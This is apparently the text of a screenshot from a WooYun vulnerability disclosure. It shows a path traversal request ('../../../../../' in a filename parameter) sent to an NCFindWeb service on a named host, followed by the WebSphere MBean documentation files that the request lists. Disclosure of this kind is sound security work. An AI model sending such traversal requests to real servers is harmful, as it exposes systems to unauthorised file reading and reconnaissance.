 INT SQL XSS Encryption Encoding Other
Load URL http://iufo.ldjt.com.cn/NCFindWeb?service=IPreAlertConfigService&filename=../../../../../IBM/WebSphere/AppServer/web/mbeanDocs
Split URL
Execute
Enable Post data Enable Referrer
AB_AlarmManager.html
AdminOperations.html
Adviso.html
AdvisorNotificationMBean.html
AntAgent.html
Application.html
ApplicationManager.html
AppManagement.html
AuthorizationGroupManager.html
BulletinBoard.html
CellSync.html
Cluster.html
ClusterAvailability.html
ClusterBalance.html
ClusterController.html
ClusterInfluence.html
ClusterMgr.html
CommandAssistance.html
ConfigRepository.html
ConfigService.html
ConnectionFactory.html
ControlAdminService.html
CustomStats.html
DataSource.html
DataSourceCfgHelper.html
DeployedObject.html
DeploymentManager.html
DiagnosticProvider.html
www.wooyun.org